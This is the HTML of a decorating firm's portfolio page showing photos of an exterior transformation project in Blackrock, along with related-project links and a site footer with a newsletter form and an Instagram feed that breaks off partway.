				<div class="elementor-element elementor-element-889745e elementor-widget elementor-widget-wd_text_block" data-id="889745e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="http://farrellyandco.com/portfolio-10/fosters-avenue-project/">Previous Project</a>         <a href="http://farrellyandco.com/portfolio-10/donnybrook-project/">Next Project</a></p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4474334b" data-id="4474334b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5399101e elementor-widget elementor-widget-spacer" data-id="5399101e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d77bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="1d77bcb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4ac9b" data-id="8d4ac9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2886497 elementor-widget elementor-widget-wd_button" data-id="2886497" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-style-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="https://farrellyandco.com/book-online/" target="_blank">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Book A Project Consultation				</span>

							</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45f12531 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="45f12531" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5daab5c3" data-id="5daab5c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6256513c elementor-widget elementor-widget-wd_title" data-id="6256513c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-medium text-center">

							<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Exterior Transformation				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xl">Blackrock Project</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-296e90c elementor-widget elementor-widget-wd_images_gallery" data-id="296e90c" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-30">
														<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (35 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-35-of-61.jpeg" class="lazyload" data-eio-rwidth="863" data-eio-rheight="1208"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-35-of-61.jpeg"alt="Dublin_Photography (35 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (43 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-43-of-61.jpeg" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="1250"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-43-of-61.jpeg"alt="Dublin_Photography (43 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (42 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-42-of-61.jpeg" class="lazyload" data-eio-rwidth="977" data-eio-rheight="1368"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-42-of-61.jpeg"alt="Dublin_Photography (42 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (38 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-38-of-61.jpeg" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="1500"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-38-of-61.jpeg"alt="Dublin_Photography (38 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (37 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-37-of-61.jpeg" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="1400"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-37-of-61.jpeg"alt="Dublin_Photography (37 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (33 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-33-of-61.jpeg" class="lazyload" data-eio-rwidth="888" data-eio-rheight="1243"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-33-of-61.jpeg"alt="Dublin_Photography (33 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (40 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-40-of-61.jpeg" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="1500"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-40-of-61.jpeg"alt="Dublin_Photography (40 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (41 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-41-of-61.jpeg" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="1400"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-41-of-61.jpeg"alt="Dublin_Photography (41 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (39 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-39-of-61.jpeg" class="lazyload" data-eio-rwidth="1500" data-eio-rheight="844"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-39-of-61.jpeg"alt="Dublin_Photography (39 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (32 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-32-of-61.jpeg" class="lazyload" data-eio-rwidth="1500" data-eio-rheight="1000"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-32-of-61.jpeg"alt="Dublin_Photography (32 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (34 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-34-of-61.jpeg" class="lazyload" data-eio-rwidth="1500" data-eio-rheight="1000"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-34-of-61.jpeg"alt="Dublin_Photography (34 of 61)" data-eio="l"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-12 col-md-12 col-12">
						
						<img decoding="async" src="[data-uri]"alt="Dublin_Photography (36 of 61)" data-src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-36-of-61.jpeg" class="lazyload" data-eio-rwidth="1500" data-eio-rheight="1000"><noscript><img decoding="async" src="https://farrellyandco.com/wp-content/uploads/2021/08/Dublin_Photography-36-of-61.jpeg"alt="Dublin_Photography (36 of 61)" data-eio="l"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://farrellyandco.com/portfolio/fosters-avenue-project/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Foster’s Avenue Project</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://farrellyandco.com/portfolio/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://farrellyandco.com/portfolio/donnybrook-project/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">Donnybrook Project</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
											
				<h3 class="title slider-title text-left"><span>Related projects</span></h3>
						<div id="carousel-717"
				 class="wd-carousel-container  slider-type-portfolio wd-portfolio-holder wd-carousel-spacing-0" data-owl-carousel data-hide_pagination_control="yes" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1">
								<div class="owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1">
					<!--fwp-loop-->
		<div class="slide-portfolio owl-carousel-item">
			
							
<article id="post-556" class="portfolio-entry portfolio-single proj-cat-exterior-transformation portfolio-hover post-556 portfolio type-portfolio status-publish has-post-thumbnail hentry project-cat-exterior-transformation">
	<header class="entry-header">
					<figure class="entry-thumbnail color-scheme-light">
				<a href="https://farrellyandco.com/portfolio/donnybrook-project/" class="portfolio-thumbnail">
					<img width="590" height="550" src="[data-uri]" class="attachment-large size-large wp-image-13686 lazyload" alt="" decoding="async"   data-src="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" data-srcset="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/48-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/48-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/48-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/48-500x466.jpg 500w" data-sizes="auto" data-eio-rwidth="590" data-eio-rheight="550" /><noscript><img width="590" height="550" src="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" class="attachment-large size-large wp-image-13686" alt="" decoding="async" srcset="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg 590w, https://farrellyandco.com/wp-content/uploads/2021/08/48-430x401.jpg 430w, https://farrellyandco.com/wp-content/uploads/2021/08/48-100x93.jpg 100w, https://farrellyandco.com/wp-content/uploads/2021/08/48-322x300.jpg 322w, https://farrellyandco.com/wp-content/uploads/2021/08/48-500x466.jpg 500w" sizes="(max-width: 590px) 100vw, 590px" data-eio="l" /></noscript>				</a>
				<div class="wd-portfolio-btns">
					<div class="portfolio-enlarge wd-action-btn wd-style-icon wd-enlarge-icon wd-tltp wd-tltp-left">
						<a href="https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg" data-elementor-open-lightbox="no">View Large</a>
					</div>
											<div class="social-icons-wrapper wd-action-btn wd-style-icon wd-share-icon wd-tltp wd-tltp-left">
							<a></a>
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://farrellyandco.com/portfolio/donnybrook-project/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://farrellyandco.com/portfolio/donnybrook-project/&media=https://farrellyandco.com/wp-content/uploads/2021/08/48.jpg&description=Donnybrook+Project" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

									</div>
						</div>
									</div>
			</figure>
		
		<div class="portfolio-info color-scheme-light">
							<div class="wrap-meta">
					<ul class="proj-cats-list">
																				<li>Exterior Transformation</li>
											</ul>
				</div>
			
			<div class="wrap-title">
				<h3 class="wd-entities-title">
					<a href="https://farrellyandco.com/portfolio/donnybrook-project/" rel="bookmark">Donnybrook Project</a>
				</h3>
			</div>
		</div>
	</header>
</article>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-717 -->
			
					
</div><!-- .site-content -->




<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wb3J0Zm9saW8vYmxhY2tyb2NrLXByb2plY3Qv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'bb4ced268551ee37a0cd1cfee8420b817d5e88f6dd2831a85c407d42ae44c15c6dde2bdee098c56beb162fdd2d94ac571a9ee7534f1709293be5426baff0b661'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'portfolio'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9mYXJyZWxseWFuZGNvLmNvbS9wb3J0Zm9saW8vYmxhY2tyb2NrLXByb2plY3Qv&nitroBeaconCookies=W10=&nitroBeaconHash=bb4ced268551ee37a0cd1cfee8420b817d5e88f6dd2831a85c407d42ae44c15c6dde2bdee098c56beb162fdd2d94ac571a9ee7534f1709293be5426baff0b661&proxyPurgeOnly=&layout=portfolio');
        }
    }
</script>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-1745-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-1745.css?ver=1768903104" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ee92de9 elementor-section-height-min-height elementor-section-content-middle popupnew elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="ee92de9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc8fb1" data-id="8cc8fb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611cee0 elementor-widget elementor-widget-heading" data-id="611cee0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BEHIND THE BRUSH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8db4585 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="8db4585" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST<br> PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-746eb65 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="746eb65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">SIGN UP FOR BEHIND THE SCENES ON FARRELLY &amp; CO'S LATEST PROJECTS, HOW TO GUIDES AND INTERIOR INSPIRATION !</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5293c06 signupbutton elementor-widget elementor-widget-wd_contact_form_7" data-id="5293c06" data-element_type="widget" data-widget_type="wd_contact_form_7.default">
				<div class="elementor-widget-container">
					
<div class="wpcf7 no-js" id="wpcf7-f15082-o1" lang="en-US" dir="ltr" data-wpcf7-id="15082">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio/blackrock-project/#wpcf7-f15082-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="15082" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15082-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<p class="col-md-4"><label> First Name</label><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p class="col-md-4"><label>Last Name</label><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="lastname" /></span>
	</p>
	<p class="col-md-4"><label>Email</label><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</div>
<p style="text-align:center;"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Sign Up" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d6e7065 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d6e7065" data-element_type="section" id="freecolour">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da057f6 freecolr" data-id="da057f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bee0dfd freeclr elementor-widget elementor-widget-html" data-id="bee0dfd" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="klaviyo-form-X2K4mq"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">FOLLOW US ON INSTAGRAM <br />
</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					@farrellyandco<br />
				</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890cb5b elementor-widget elementor-widget-shortcode" data-id="890cb5b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_5 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="5" data-colsmobile="1" data-colstablet="2" data-num="5" data-nummobile="4" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="562" data-locatornonce="49ec070ef1" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18104642068749380" data-date="1768822062">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTsMgLjCpnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.71878-15/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=e9JGPNVMCd0Q7kNvwGxMFgQ&#038;_nc_oc=Adl652QVa3DOS0MVfh0-gZ9QFKm45u4IXzp6PDl7Hb0DfXHF_HfRjjlS4oqdwW1bYtUxfEFTmSEMZ249Tk4rkXuP&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=7ojBHBNUbQDAnStHnavAzA&#038;oh=00_AfropY3EX94mhqVcmJ7Q98dwGcfq0X2fHVo0ZXsWhhaDuw&#038;oe=69754017"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=e9JGPNVMCd0Q7kNvwGxMFgQ&amp;_nc_oc=Adl652QVa3DOS0MVfh0-gZ9QFKm45u4IXzp6PDl7Hb0DfXHF_HfRjjlS4oqdwW1bYtUxfEFTmSEMZ249Tk4rkXuP&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfropY3EX94mhqVcmJ7Q98dwGcfq0X2fHVo0ZXsWhhaDuw&amp;oe=69754017&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=e9JGPNVMCd0Q7kNvwGxMFgQ&amp;_nc_oc=Adl652QVa3DOS0MVfh0-gZ9QFKm45u4IXzp6PDl7Hb0DfXHF_HfRjjlS4oqdwW1bYtUxfEFTmSEMZ249Tk4rkXuP&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfropY3EX94mhqVcmJ7Q98dwGcfq0X2fHVo0ZXsWhhaDuw&amp;oe=69754017&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=e9JGPNVMCd0Q7kNvwGxMFgQ&amp;_nc_oc=Adl652QVa3DOS0MVfh0-gZ9QFKm45u4IXzp6PDl7Hb0DfXHF_HfRjjlS4oqdwW1bYtUxfEFTmSEMZ249Tk4rkXuP&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfropY3EX94mhqVcmJ7Q98dwGcfq0X2fHVo0ZXsWhhaDuw&amp;oe=69754017&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.71878-15\/619493451_33181302288184192_5971819257516910655_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=e9JGPNVMCd0Q7kNvwGxMFgQ&amp;_nc_oc=Adl652QVa3DOS0MVfh0-gZ9QFKm45u4IXzp6PDl7Hb0DfXHF_HfRjjlS4oqdwW1bYtUxfEFTmSEMZ249Tk4rkXuP&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=7ojBHBNUbQDAnStHnavAzA&amp;oh=00_AfropY3EX94mhqVcmJ7Q98dwGcfq0X2fHVo0ZXsWhhaDuw&amp;oe=69754017&quot;}">
			<span class="sbi-screenreader">If you’ve ever wondered how much wall colour reall</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="[data-uri]" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" decoding="async" class="lazyload" data-eio-rwidth="1000" data-eio-rheight="560"><noscript><img src="https://farrellyandco.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="If you’ve ever wondered how much wall colour really matters, here’s your answer.

Same lighting, same room, but the paint placement makes it feel taller, narrower, cosier or more open with each switch.​​

Which version feels most like you? 👇🏻

#farrellyandco #paintideas #colourblocking #featurewall" aria-hidden="true" data-eio="l"></noscript>
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18302027056287198" data-date="1768657584">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTnS3UACp9w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-2.cdninstagram.com/v/t51.82787-15/617546196_18216171709310774_3446801221969625491_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=CTLkXVBQx84Q7kNvwFkuxhi&#038;_nc_oc=AdnZ6_QXLcrldbbaZGObTwtMBAEG2dojBsqduC9-kvuMSJ3E1sEqKIiFpQYEMLY8LU7i9JIr1n41j5ogqDK4jYXM&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=7ojBHBNUbQDAnStHnavAzA&#038;oh=00_Afp9mUWcSwOQnHXuxABQgAYANF6nzJZt-xCyqbKWg4OMuA&#038;oe=69753665"
